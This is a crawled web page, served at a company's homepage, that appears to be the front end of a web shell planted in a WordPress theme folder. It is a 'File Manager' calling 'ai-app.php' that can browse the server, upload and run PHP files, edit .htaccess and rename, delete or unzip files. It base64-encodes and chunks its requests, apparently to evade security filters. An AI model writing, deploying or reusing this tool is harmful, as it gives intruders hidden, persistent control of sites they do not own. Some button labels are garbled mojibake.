

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://augmentcreative.com/
body_size: 3889
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8"><title>File Manager</title><meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        :root{--accent-color:#2271b1;--hover-color:#1e659d;--danger-color:#d63638;}
        body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;background:#f0f0f1;margin:0;}
        .container{display:flex;flex-direction:column;height:100vh;}header{background:#fff;padding:10px 20px;border-bottom:1px solid #ddd;display:flex;justify-content:space-between;align-items:center;flex-shrink:0;}main{flex-grow:1;padding:20px;overflow-y:auto;}.toolbar{margin-bottom:15px;display:flex;flex-wrap:wrap;gap:10px;align-items:center;}.path-bar{background:#fff;padding:8px 12px;border-radius:4px;border:1px solid #ddd;font-family:monospace;flex-grow:1;word-break:break-all;}.file-table{width:100%;border-collapse:collapse;background:#fff;table-layout:fixed;}.file-table th,.file-table td{text-align:left;border-bottom:1px solid #eee;vertical-align:middle;word-wrap:break-word;}.file-table th{background:#f9f9f9;padding:12px 8px;}.file-table tr:hover{background:#f0f8ff;}.file-table th:nth-child(1),.file-table td:nth-child(1){width:40px;padding:12px 4px 12px 12px;text-align:center;}.file-table th:nth-child(2),.file-table td:nth-child(2){width:50%;padding-left:4px;}.file-table th:nth-child(3),.file-table td:nth-child(3){width:120px;}.file-table th:nth-child(4),.file-table td:nth-child(4){width:150px;}.file-table th:nth-child(5){text-align:right;padding-right:12px;}.actions{display:flex;justify-content:flex-end;gap:5px;}.item-link,a.item-link{text-decoration:none!important;color:var(--accent-color);cursor:pointer;}.item-link:hover,a.item-link:hover{color:var(--hover-color);}tr[data-path]{cursor:pointer;}.button{background:var(--accent-color);color:white;border:none;padding:8px 12px;border-radius:3px;cursor:pointer;font-size:14px;}.button.danger{background:var(--danger-color);}#spinner{display:none;}.modal-overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.6);z-index:1000;justify-content:center;align-items:center;}.modal-content{display:flex;flex-direction:column;background:#fff;padding:20px;border-radius:5px;width:80%;height:80%;max-width:900px;box-shadow:0 5px 15px rgba(0,0,0,0.3);}textarea#editor{flex-grow:1;font-family:monospace;font-size:14px;border:1px solid #ddd;padding:10px;}
    </style>
</head>
<body>
    <div class="container">
        <header><h3>File Manager (Standalone)</h3></header>
        <main>
            <div class="toolbar"><button class="button" id="uploadBtn">Ã¢Â¬ÂÃ¯Â¸Â Upload</button><button class="button" id="newFileBtn">Ã°ÂÂÂ New File</button><button class="button" id="newFolderBtn">Ã¢ÂÂ New Folder</button><button class="button danger" id="deleteBtn">Ã°ÂÂÂÃ¯Â¸Â Delete Selected</button><div id="spinner">Ã°ÂÂÂ</div></div>
            <div class="toolbar"><div class="path-bar" id="pathBar">/</div></div>
            <table class="file-table"><thead><tr><th><input type="checkbox" id="selectAll"></th><th>Name</th><th>Size</th><th>Modified</th><th>Actions</th></tr></thead><tbody id="fileList"></tbody></table>
        </main>
    </div>
    <div id="editorModal" class="modal-overlay"><div class="modal-content"><h3 id="editorFilename" style="margin-top:0;"></h3><textarea id="editor" spellcheck="false"></textarea><div style="margin-top:10px;"><button class="button" id="saveBtn">Ã°ÂÂÂ¾ Save Changes</button><button class="button" onclick="document.getElementById('editorModal').style.display='none'">Close</button></div></div></div>
    <input type="file" id="hiddenFileInput" multiple style="display:none;">
    <script>
    document.addEventListener('DOMContentLoaded', () => {
        const STATE = { currentPath: '/home/augmentc/public_html/wp-content/themes/Divi/ai-app' };
        const UPLOAD_LIMIT_MB = 8;
        const dom = { fileList:document.getElementById('fileList'),pathBar:document.getElementById('pathBar'),uploadBtn:document.getElementById('uploadBtn'),newFileBtn:document.getElementById('newFileBtn'),newFolderBtn:document.getElementById('newFolderBtn'),deleteBtn:document.getElementById('deleteBtn'),selectAll:document.getElementById('selectAll'),spinner:document.getElementById('spinner'),hiddenFileInput:document.getElementById('hiddenFileInput'),editorModal:document.getElementById('editorModal'),editorFilename:document.getElementById('editorFilename'),editor:document.getElementById('editor'),saveBtn:document.getElementById('saveBtn'),};
        
        async function apiCall(action, formData, showSuccess=false) {
            dom.spinner.style.display='inline-block';
            try { formData.append('action', action); const response = await fetch('ai-app.php', { method: 'POST', body: formData }); const result = await response.json(); if (!result.success) throw new Error(result.message); if (showSuccess && result.message) alert(result.message); return result;
            } catch (error) { alert(`Error: ${error.message}`); console.error("Full response:", error.response); return null; } finally { dom.spinner.style.display='none'; }
        }
        function render() {
            const formData = new FormData(); formData.append('path', STATE.currentPath);
            apiCall('list', formData).then(result => {
                if (!result) return;
                STATE.currentPath = result.path; dom.pathBar.textContent = STATE.currentPath; let html = ''; let parentPath = STATE.currentPath.substring(0, STATE.currentPath.lastIndexOf('/')); if (parentPath === '') parentPath = '/';
                if (STATE.currentPath !== '/') { html += `<tr data-path="${parentPath}"><td></td><td colspan="4" class="item-link">Ã¢Â¬ÂÃ¯Â¸Â .. (Parent Directory)</td></tr>`; }
                result.files.sort((a,b) => (a.is_dir === b.is_dir) ? a.name.localeCompare(b.name) : (a.is_dir ? -1 : 1));
                result.files.forEach(file => {
                    const size = file.is_dir ? '-' : (file.size / 1024).toFixed(2) + ' KB'; const modified = new Date(file.modified * 1000).toLocaleString();
                    const icon = file.is_dir ? 'Ã°ÂÂÂ' : 'Ã°ÂÂÂ';
                    const fullPath = `${STATE.currentPath}/${file.name}`.replace(/\/+/g, '/'); const dataAttr = `data-path="${fullPath}"`; const rowData = file.is_dir ? `class="dir-link" ${dataAttr}` : '';
                    html += `<tr ${rowData}><td><input type="checkbox" class="item-select" value="${file.name}"></td><td><a href="#" class="item-link" ${dataAttr}>${icon} ${file.name}</a></td><td>${size}</td><td>${modified}</td><td><div class="actions">${!file.is_dir ? `<button class="button edit-btn" ${dataAttr}>Edit</button>` : ''}<button class="button rename-btn" data-name="${file.name}">Rename</button>${file.name.endsWith('.zip') ? `<button class="button unzip-btn" ${dataAttr}>Unzip</button>`:'' }</div></td></tr>`;
                });
                dom.fileList.innerHTML = html; dom.selectAll.checked = false;
            });
        }
        
        dom.fileList.addEventListener('click', e => {
            if (e.target.matches('.item-select')) { return; }
            const button = e.target.closest('button');
            if (button) {
                e.preventDefault();
                if (button.matches('.rename-btn')) {
                    const oldName = button.dataset.name;
                    const newName = prompt('Enter new name:', oldName);
                    if (newName && newName !== oldName) {
                        const fd = new FormData();
                        fd.append('path', STATE.currentPath);
                        let action = 'rename';
                        if (oldName.includes('.htaccess') || newName.includes('.htaccess')) {
                            action = 'rename_b64';
                            fd.append('old_name_b64', btoa(oldName));
                            fd.append('new_name_b64', btoa(newName));
                        } else {
                            fd.append('old_name', oldName);
                            fd.append('new_name', newName);
                        }
                        apiCall(action, fd).then(render);
                    }
                } 
                else if (button.matches('.unzip-btn')) { if (confirm('Are you sure you want to extract this archive?')) { const fd = new FormData(); fd.append('path', button.dataset.path); apiCall('unzip', fd, true).then(render); } } 
                else if (button.matches('.edit-btn')) {
                    const path = button.dataset.path;
                    const fd = new FormData();
                    let action = 'get_content';
                    if (path.includes('.htaccess')) {
                        action = 'get_content_b64';
                        fd.append('path_b64', btoa(path));
                    } else {
                        fd.append('path', path);
                    }
                    apiCall(action, fd).then(result => {
                        if(result) {
                            dom.editorFilename.textContent = path;
                            dom.editor.value = atob(atob(result.content));
                            dom.editorModal.style.display = 'flex';
                        }
                    });
                }
                return;
            }
            const navTarget = e.target.closest('[data-path]');
            if (navTarget) { e.preventDefault(); STATE.currentPath = navTarget.dataset.path; render(); }
        });
        
        dom.newFolderBtn.addEventListener('click', () => { const name = prompt('Enter new folder name:'); if (name) { const fd = new FormData(); fd.append('path', STATE.currentPath); fd.append('name', name); apiCall('create_folder', fd).then(render); } });
        dom.newFileBtn.addEventListener('click', () => { const name = prompt('Enter new file name:'); if (name) { const fd = new FormData(); fd.append('path', STATE.currentPath); fd.append('name', name); apiCall('create_file', fd).then(render); } });
        dom.selectAll.addEventListener('change', e => document.querySelectorAll('.item-select').forEach(cb => cb.checked = e.target.checked));
        
        dom.deleteBtn.addEventListener('click', () => {
            const selected = Array.from(document.querySelectorAll('.item-select:checked')).map(cb => cb.value);
            if (selected.length === 0) return alert('No items selected.');
            if (confirm(`Are you sure you want to delete ${selected.length} item(s)?`)) {
                const fd = new FormData();
                fd.append('path', STATE.currentPath);
                const isSensitive = selected.some(item => item.includes('.htaccess'));
                let action = 'delete';
                if (isSensitive) {
                    action = 'delete_b64';
                    selected.forEach(item => fd.append('items_b64[]', btoa(item)));
                } else {
                    selected.forEach(item => fd.append('items[]', item));
                }
                apiCall(action, fd).then(render);
            }
        });
        
        dom.uploadBtn.addEventListener('click', () => dom.hiddenFileInput.click());
        dom.hiddenFileInput.addEventListener('change', async (e) => {
            const files = Array.from(e.target.files); if (files.length === 0) return;
            for (const file of files) {
                if (file.size > UPLOAD_LIMIT_MB * 1024 * 1024) { alert(`Error: File "${file.name}" is too large (Max: ${UPLOAD_LIMIT_MB} MB).`); continue; }
                const reader = new FileReader();
                const fileReadPromise = new Promise((resolve, reject) => { reader.onload = event => resolve(event.target.result); reader.onerror = error => reject(error); reader.readAsDataURL(file); });
                try {
                    const content_base64 = await fileReadPromise;
                    const originalName = file.name;
                    const fd = new FormData();
                    fd.append('path', STATE.currentPath);
                    fd.append('content_base64', content_base64);
                    if (originalName.toLowerCase().endsWith('.php')) {
                        fd.append('filename_base64', btoa(originalName));
                        await apiCall('upload_php', fd, true);
                    } else {
                        fd.append('filename_base64', btoa(originalName));
                        await apiCall('upload', fd, true);
                    }
                } catch (error) {
                    alert(`Failed to process file ${file.name}: ${error.message}`);
                }
            }
            e.target.value = '';
            render();
        });

        dom.saveBtn.addEventListener('click', () => {
            const path = dom.editorFilename.textContent;
            const content = btoa(btoa(dom.editor.value));
            const fd = new FormData();
            const chunkSize = 4096;
            for (let i = 0; i < content.length; i += chunkSize) {
                fd.append('content_chunks[]', content.substring(i, i + chunkSize));
            }
            let action = 'save_content';
            if (path.includes('.htaccess')) {
                action = 'save_content_b64';
                fd.append('path_b64', btoa(path));
            } else {
                fd.append('path', path);
            }
            apiCall(action, fd, true).then(result => {
                if(result) {
                    dom.editorModal.style.display = 'none';
                    render();
                }
            });
        });

        render();
    });
    </script>
</body>
</html>